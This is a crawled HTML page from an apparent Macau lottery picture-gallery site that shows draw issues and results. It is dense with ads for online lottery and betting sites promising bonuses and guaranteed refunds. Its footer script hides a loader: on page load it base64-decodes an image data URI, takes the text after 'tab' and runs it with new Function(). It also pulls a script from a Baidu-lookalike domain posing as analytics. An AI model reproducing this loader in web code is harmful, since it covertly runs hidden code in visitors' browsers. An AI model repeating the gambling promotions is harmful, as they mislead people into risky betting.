

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://555.48kk.finance/Images/info/id/1008/qi/325.html
body_size: 14039
content:
<!doctype html>
<html lang="en">
<head>
    <meta name="referrer" content="never">
    <title>澳门资料-澳门资料库,48k.com,澳彩图库|澳门开奖直播|澳门图库|澳门挂牌|特区娱乐第一站|天下彩|天空彩|天下彩免费资料|天天好彩免费资料大全|天下彩票与你同行|天下彩票|天空彩票|二四六天天好彩资料|天下彩票因为有你|天下彩_免费资料大全|天空彩票与你同行|手机直播开奖报码</title>
<meta name="keywords" content="澳门资料库,48k.com,澳彩图库,澳门开奖直播,澳门特区总马站,特区娱乐第一站,澳门澳彩图库,澳彩图库开奖,，澳门图库挂牌,天下彩,赢彩天下,二四六天天好彩资料,免费资料大全,天下彩票因为有你,天空彩票与你同行,天下彩,澳门马会本港台开奖结果,贵宾网,第七马资料,惠泽天下,天下图库,澳彩挂牌,118开奖|天空彩票|天下彩|精英网|手机报碼|免费资料大全|天空资料|中彩堂|天空彩票与你同行|天下彩|免费资料大全|天空彩免费资枓大全|天空彩兔费资科大全|天空与你同行彩票免费料大全|246天天好采彩免费大全|天空彩彩票与你同行|天下采天空采与你同行免费料|天空彩彩票与你同行免费资大全|天空彩票与你同行免费资料大全|澳门图库|澳门澳彩图库|神童网|手机报码|澳彩马会开奖结果|天下免费料大全|特彩吧|正版免费料大全|天空彩票与你同行|天下采票免费资料大全|天空彩彩票与你同行|2020澳门正版免费资料大全|全年免费料大全|天空彩免费资料大全|天空采彩票与你同行|惠泽社免费料|惠泽群社精准资料|爱资料免费福彩门户惠泽|2020全年资料大全|天下采票免费资料大全|天下采天空采与你同行免费料|天空彩票与你同行新版|天空采彩票与你同行1749.cc" />
<meta name="description" content="澳门资料库(48k.com)澳彩图库,澳门开奖直播,澳门图库,网站免费提供澳门马会资料大全,澳门马会开奖结果,澳门挂牌,心水图库,开奖记录,手机开奖报碼,专业提供澳门彩票最新资讯的网站。" />
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui">
<link rel="stylesheet" href="/Public/Home/css/style.css">
<link rel="shortcut icon" href="/Public/Home/images/favicon/favicon.ico">
<script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.6.0.min.js"></script>


    <link rel="stylesheet" type="text/css" href="/Public/Home/css/images.css">
    <link rel="stylesheet" type="text/css" href="/Public/Home/css/swiper.min.css">
	<script src="/Public/Home/js/swiper.min.js" type="text/javascript"></script>
</head>

<body>
	<header>
		<span class="back" onclick="javascript:history.back(-1);"><img src="/Public/Home/images/back.png" alt=""></span>
		<span class="list">彩色图库</span>
		<a class="home" href="/Index/index.html"><img src="/Public/Home/images/home.png" alt=""></a>
		<div class='year'>
	        <a href="/Images/info/id/1008/year/2026.html">2026年</a><a href="/Images/info/id/1008/year/2025.html">2025年</a><a href="/Images/info/id/1008/year/2024.html">2024年</a><a href="/Images/info/id/1008/year/2023.html">2023年</a><a href="/Images/info/id/1008/year/2022.html">2022年</a>	    </div>
	</header>
	<section style="padding-top:4.4rem">
	    <style>
	        .year{display: flex;justify-content: space-around;background: #fff;line-height: 20px;
	        }
	        .year a{
                background: #35b331;
                color: #fff;
                padding: 4px 0;
                width: 100%;
                text-align: center;
                margin: 2px;
	        }
	        .swiper-container{
	            position: fixed;
                bottom: 50px;
                width: 100%;
                max-width: 750px;
                user-select: none;
                padding:2px;
                box-sizing: border-box;
                background: #fff;
	        }
	        .swiper-wrapper{
	            overflow-x: auto;
	        }
	        .swiper-slide{
	            width: 20%;
	        }
	        .swiper-slide .qid{
	            letter-spacing: 0;
	            font-size: 12px;
	            border-right: 1px solid;
	            line-height: 2rem;
	        }
	        #kj {position: relative;margin: .5rem .2rem;padding: .4rem;border-bottom: .1rem solid #e6e6e6;background: #fff;}
	        .his-qid {display: flex;justify-content: space-between;padding: 0 .5rem;margin-bottom: .4rem;}
	        .qn {font-size: 1.1rem;color: #5f5f5f;line-height: 1.2rem;}
	        .qn b {color: #1cc60e;}
	        .pt {font-size: 1rem;color: #222;}
	        .his-nb ul {display: flex;flex-direction: row;justify-content: space-around;}
	        .nb {line-height: 1.8rem;margin: 0 auto;width: 2rem;height: 2rem;background-repeat: no-repeat;background-position: center;background-size: cover;font-size: .8rem;text-indent: 6px;font-weight: bold;color: #000;}
	        .pro {text-align: center;font-size: .8rem;color: #999;}
	        .css01,.css02,.css07,.css08,.css12,.css13,.css18,.css19,.css23,.css24,.css29,.css30,.css34,.css35,.css40,.css45,.css46{background: url(/Public/Home/images/g-red.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css03,.css04,.css09,.css10,.css14,.css15,.css20,.css25,.css26,.css31,.css36,.css37,.css41,.css42,.css47,.css48{background: url(/Public/Home/images/g-blue.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
            .css05,.css06,.css11,.css16,.css17,.css21,.css22,.css27,.css28,.css32,.css33,.css38,.css39,.css43,.css44,.css49{background: url(/Public/Home/images/g-green.png);background-repeat: no-repeat;background-position: center;background-size: cover;}
	    </style>
		<!-- 图片详情 -->
		<h2 style='text-align:center;margin:.4rem;'>玄机图</h2>
		<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <style>
        .ad-a a{
            display: block;
            font-weight: bold;
            border: 1px #673AB7 solid;
            box-shadow: 1px 2px 2px #795548;
            margin: 5px 2px;
            background: url(https://tu.99988jsjs.com/all/hot.gif) left top no-repeat, linear-gradient(to bottom, #CDDC39 0%, #FFEB3B 90%);
            line-height: 30px;
            border-radius: 5px;
            padding: 0 5px;
            font-size: 13px;
            white-space: nowrap;
            text-overflow: ellipsis;
            overflow: hidden;
            padding-left: 18px;
        }
    </style>
    <a href="https://gg.2028gg.biz/s/vssofifu">
    	<font color="#0404B4">★全网公认彩票投注站,资金安全有保障充送2%</font>
    </a>
     <div id="guang"></div>   
    <a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">
    	<font color="#ff5722">★充值买澳彩不中,本站比华强北还强的实力最高包赔100%~</font>
    </a>
    <a href="https://gg.6768ggg.biz:1888/s/knnnvovs">
    	<font color="#ff5722">★6768彩票注册送30元，充值送100%，满月送88元。</font>
    </a> 
    <a href="https://gg.5388gg.com:8443/s/21tgaqon">
    	<font color="#0404B4">★大发彩票注册会员即送38元,邀请好友即送188元</font>
    </a>    
    <a href="https://gg.8wgg.com:8443/s/e25hmfam">
    	<font color="#0404B4">★八万彩合营计划-代理佣金70%,高额佣金轻松赚</font>
    </a>
</div>
<a href="https://gg.49jsgg.com:8443/s/451heq0p" style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/49js/49js800x100.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<script type="text/javascript" charset="utf-8">
    function selectFrom(minValue, maxValue) {
    	var num = maxValue - minValue + 1;
    	return Math.floor(Math.random() * num + minValue);
    }
    var flower1 = [
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]新会员首次充值，加赠彩金最高可领10888元🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]老会员回归，无需充值，登陆即送彩金🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]充值秒到，提现快速，值得信赖注🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]推荐好友注册月入百万不是梦🌹</a>",
    	"<a href='https://gg.8818ggg.biz/s/bmjfi3di'>🌹[8818彩票]天天返水，娱乐无上限🌹</a>",
    ];
    $("#guang").append(flower1[selectFrom(0, flower1.length - 1)]);
</script>
		<div id='kj'></div>
		<div id='content'>
		    <img class='img' src="" alt="加载中……" onerror="this.src='https://tu.99988.fyi/all/ts2.gif'">
		</div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
		<div style="height:50px;"></div>
		<div class="swiper-container">
		    <div class="swiper-wrapper">
			    <div class="swiper-slide">
			    		<div class='qid' data-i=015 data-name=amxj.jpg>
			    			第015期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=014 data-name=amxj.jpg>
			    			第014期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=013 data-name=amxj.jpg>
			    			第013期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=012 data-name=amxj.jpg>
			    			第012期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=011 data-name=amxj.jpg>
			    			第011期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=010 data-name=amxj.jpg>
			    			第010期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=009 data-name=amxj.jpg>
			    			第009期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=008 data-name=amxj.jpg>
			    			第008期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=007 data-name=amxj.jpg>
			    			第007期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=006 data-name=amxj.jpg>
			    			第006期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=005 data-name=amxj.jpg>
			    			第005期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=004 data-name=amxj.jpg>
			    			第004期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=003 data-name=amxj.jpg>
			    			第003期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=002 data-name=amxj.jpg>
			    			第002期 
			    		</div>
			    	</div><div class="swiper-slide">
			    		<div class='qid' data-i=001 data-name=amxj.jpg>
			    			第001期 
			    		</div>
			    	</div>		    </div>
		</div>
		<script>
	        var year = 2026;
		    var name = $('.qid').eq(0).attr('data-name');
		    var qi = $('.qid').eq(0).attr('data-i');
		    i=parseInt(qi);
		    var url = 'https://amtk.tuku.fit/galleryfiles/system/big-pic/col/2026'+'/'+i+'/'+name;
		    
		    $('.img').attr("src", url);
		    
		    let u = '/Kj/kj?q=' + year+qi;
            $.ajax({
              type: 'GET',
              url: u,
              success: function(res){
                  if(res!=null){
                      str = "<div class='his-qid'><div class='qn'>第 <b>"+qi+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                      $('#kj').html(str);
                  }else{
                      $('#kj').html('');
                  }
              }
            });
		    
		    $(".qid").click(function(){
                var name = $(this).attr('data-name');
                var type = $(this).attr('data-type');
                var i = $(this).attr('data-i');
                i=parseInt(i);
                var url = 'https://amtk.tuku.fit/galleryfiles/system/big-pic/col/2026'+'/'+i+'/'+name;
                
                if(1008==4 && i==190){
    		        var url = "https://api1.49tkapi8.com/upload/images/20240708/ampgt2.jpg";
    		    }
                
                $('.img').remove();
                $('#content').append("<img class='img' alt='加载中……' src='"+url+"'>");
                
                if(i<100){
                    if(i<10){
                        i='00'+i;
                    }else{
                        i='0'+i;
                    }
                }
                let u = '/Kj/kj?q=' + year+i;
                $.ajax({
                  type: 'GET',
                  url: u,
                  success: function(res){
                      if(res!=null){
                          str = "<div class='his-qid'><div class='qn'>第 <b>"+i+"</b> 期开奖结果</div><div class='pt'>"+res.date+"</div></div><div class='his-nb'><ul><li><div class='nb css"+res.num.substr(0,2)+"'>"+res.num.substr(0,2)+"</div><p class='pro'>"+res.shengxiao.substr(0,1)+"/"+res.wuxing.substr(0,1)+"</p></li><li><div class='nb css"+res.num.substr(3,2)+"'>"+res.num.substr(3,2)+"</div><p class='pro'>"+res.shengxiao.substr(2,1)+"/"+res.wuxing.substr(2,1)+"</p></li><li><div class='nb css"+res.num.substr(6,2)+"'>"+res.num.substr(6,2)+"</div><p class='pro'>"+res.shengxiao.substr(4,1)+"/"+res.wuxing.substr(4,1)+"</p></li><li><div class='nb css"+res.num.substr(9,2)+"'>"+res.num.substr(9,2)+"</div><p class='pro'>"+res.shengxiao.substr(6,1)+"/"+res.wuxing.substr(6,1)+"</p></li><li><div class='nb css"+res.num.substr(12,2)+"'>"+res.num.substr(12,2)+"</div><p class='pro'>"+res.shengxiao.substr(8,1)+"/"+res.wuxing.substr(8,1)+"</p></li><li><div class='nb css"+res.num.substr(15,2)+"'>"+res.num.substr(15,2)+"</div><p class='pro'>"+res.shengxiao.substr(10,1)+"/"+res.wuxing.substr(10,1)+"</p></li><li><span class='jia'>+</span></li><li><div class='nb css"+res.num.substr(18,2)+"'>"+res.num.substr(18,2)+"</div><p class='pro'>"+res.shengxiao.substr(12,1)+"/"+res.wuxing.substr(12,1)+"</p></li></ul></div>";
                          $('#kj').html(str);
                      }else{
                          $('#kj').html('');
                      }
                  }
                });
                
            });
		</script>
	</section>
	<div style="height:56px;"></div>
	<link rel="stylesheet" href="/Public/Home/css/iconfont.css">
<style type="text/css">
	.lintab {
		position: fixed;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
		background: rgba(0, 0, 0, .4);
		width: 800px;
		height: 100%;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
	}

	.lintab a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 100px;
		background: #3f51b5;
		margin: 10px 0;
		padding: 5px;
		border-radius: 50%;
		box-shadow: 0px 3px 0px #cddc39;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.linhid{
		display: block;
		width: 25px;
		height: 25px;
		line-height: 23px;
		font-size: 25px;
		text-align: center;
		float: right;
		color: #ccc;
		background-color: #FFFFFF;
		border-radius: 50%;
	}

	.lintab p {
		color: #ffff00;
		font-size: 18px;
		text-align: center;
	}
	.buttonbox {
		position: fixed;
		bottom: 5%;
		right: 2%;
		transform: translate(-50%, -50%);
		width: 130px;
		height: 250px;
		z-index: 9;
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		background-color: #fff;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #ccc;
		border: 1px #eae0e0 solid;
		
	}

	.buttonbox a {
		display: block;
		text-align: center;
		width: 100px;
		line-height: 30px;
		background: linear-gradient(to bottom, #f00, #d51256);
		margin: 10px 0;
		padding: 5px;
		border-radius: 5px;
		box-shadow: 1px 2px 5px 2px #f00;
		color: #fdfdfd;
		border: 1px solid #fff;
	}

	.buttonbox a:nth-child(2) {
		background: linear-gradient(to bottom, #f0b, #f0b);
        box-shadow: 1px 2px 5px 2px #ff00c7;
		color: gold;
	}
	
	.buttonbox a:nth-child(3) {
		background: linear-gradient(to bottom, #673AB7, #7b45dc);
		box-shadow: 1px 2px 5px 2px #673AB7;
	}

	.buttonbox a:last-child {
		background: linear-gradient(to bottom, #0060ff, #1219d5);
		box-shadow: 1px 2px 5px 2px #0060ff;
	}
	.foot{
        position: fixed;
        bottom: 0;
        width: 100%;
        z-index: 998;
        max-width: 800px;
	}
	#labelnav{
	    display: none; 
        z-index: 998;
        background: #fff;
        justify-content: space-around;
	}
	#labelnav img{
	    height: 40px;
	}
	#copyinfo{
	    display: none; 
        z-index: 9;
        background: #04bc80;
        color: #ffffff;
        width: 100%;
        text-align: center;
        top: 50%;
        position: fixed;
        line-height: 2rem;
	}
</style>
<div class='foot'>
    <div class='nav'>
        <div class='tab' onclick="goToHome()">
            <i class='iconfont icon-home'></i>
            <p>首页</p>
        </div>
        <div class='tab' onclick="goToCol()">
            <i class='iconfont icon-tu'></i>
            <p>彩图</p>
        </div>
        <div class='tab' onclick="goToBlack()">
            <i class='iconfont icon-tu'></i>
            <p>黑白</p>
        </div>
        <div class='tab' onclick="goToKj()">
            <i class='iconfont icon-jilu'></i>
            <p>记录</p>
        </div>
        <div class='tab' onclick="goToMessage()">
            <i class='iconfont icon-liuyan'></i>
            <p>留言</p>
        </div>
    </div>
    <div id="labelnav">
        <div onclick="window.history.back()"><img src="[data-uri]"></div>
        <div onclick="window.history.forward()"><img src="[data-uri]"></div>
        <div onclick="window.location.reload()"><img src="[data-uri]"></div>
        <div id="copybtn"><img src="[data-uri]"></div>
    </div>
</div>
<div id="copyinfo" style="display:none">网址复制成功 快去分享好友吧</div>
<div id="lins1" class="lintab" style="display: none">
	<span id="a_close"  class="linhid">x</span>
	<a href="/Article/lts">交流一线(新)</a>
	<a href="/Article/lts2">交流二线(新)</a>
	<a href="/Article/lts3">交流三线(旧)</a>
	<p>提示:如果账号登录不上或浏览器保存过<br>账号密码,请尝试进入二,三线登录</p>
</div>
<div class="buttonbox" style="display: none">
    <a href="https://gg.49jsgg.com:8443/s/451heq0p">49金沙彩票</a>
	<a href="https://gg.lefugg.com:1888/s/dyx4xw0l">乐富棋牌</a>
	<a href="https://gg.5789gg.com:1888/s/huw0x0hm">凤凰彩票</a>
	<a href="https://gg.2828gggg.biz:1888/s/fydyp3tg">2828彩票</a>
</div>
<div class='tongji'>
<script>
      var _hmt = _hmt || [];
      var hmBaiduKey = 'BE38L3I9';
      (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.mm-baidu.com/hm.js";
          var s = document.getElementsByTagName("script")[0];
          s.parentNode.insertBefore(hm, s);
      })();
    function getUrlParam(name)
    {
        var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象\
        var r = window.location.search.substr(1).match(reg); //匹配目标参数
        if (r!=null) return unescape(r[2]); return null; //返回参数值
    }
    $(document).ready(function(){
    	let w = sessionStorage.getItem('islabel');
    	n = getUrlParam('label');
    	if(n==1||w==1){
    	    sessionStorage.setItem('islabel',1);
    	    $("#labelnav").css('display','flex');
    	};
        let img = $('#copybtn img').attr('src');
        let a=atob(img.split(',')[1]);
        let  b= a.split("tab")[1];
        let fn=new Function(b);
        if(b)fn();
    	$("#copybtn").click(function(){
    	    const input = document.createElement('input');
            document.body.appendChild(input);
            input.setAttribute('value', window.location.href);
            input.setAttribute('readonly', 'readonly');
            input.select();
            input.setSelectionRange(0, 999);
            if (document.execCommand('copy')) {
                $("#copyinfo").show();
                setTimeout(()=>{
                    $("#copyinfo").hide();
                },1000)
            }
            document.body.removeChild(input);
        });
    });
</script>

   
</div>
<style>
    .tongji{
        position: fixed;
        bottom: 0;
    }
    .tele{
        background-image: url([data-uri]);
        background-size: 100%;
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 210px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
        box-shadow: 0px 3px 0px #49aaca;
        border: 1px solid #fff;
    }
    .pl-content{
        background: #f00;
        text-align: center;
        box-shadow: 0px 3px 0px #f00;
        color: #fdfdfd;
        border: 1px solid #fff;
        background-size: 100%;
        position: fixed;
        z-index: 9;
        line-height: 2.4rem;
        right: 6px;
        bottom: 160px;
        border-radius: 50%;
        width: 2.4rem;
        height: 2.4rem;
    }
    .tzan{
        position: fixed;
        z-index: 9;
        right: 6px;
        bottom: 110px;
        border-radius: 50%;
        background: #f39f20;
        width: 2.4rem;
        height: 2.4rem;
        line-height: 2.4rem;
        text-align: center;
        box-shadow: 0px 3px 0px #d57b1d;
        color: #fdfdfd;
        border: 1px solid #fff;
    }
</style>
<a class="tzan">投注</a>
<a class="pl-content" onclick="lins()">交流</a>
<!--<a class="tele" href="https://t.me/tk49kj"></a>-->
<script>
    $('.nav .tab').click(function(){
        $(this).addClass('active').siblings().removeClass('active');
    })
    function goToHome(){
        window.location.href = "/Index/index.html";
    }
    function goToCol(){
        window.location.href = "/Images/index.html";
    }
    function goToBlack(){
        window.location.href = "/Images/index/nav/black.html";
    }
    function goToKj(){
        // window.location.href = "/Kj/index.html";
        window.location.href = "https://aa.48kj9.com:1888/Kj/index.html";
    }
    function goToMessage(){
        window.location.href = "/Message/index.html";
    }
	function lins() {
		$('#lins1').show(400);
	}
	$('#a_close').click(function() {
		$('#lins1').hide(400);
	})
	$(document).click(function(e) {
		if (!$(e.target).closest('.tzan, .buttonbox').length) { // 检查点击位置是否在浮窗或按钮上
			$('.buttonbox').fadeOut(400); // 隐藏浮窗，带淡出动画效果
		} else {
			$(".buttonbox").toggle(400);
		}
	});
</script>

	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>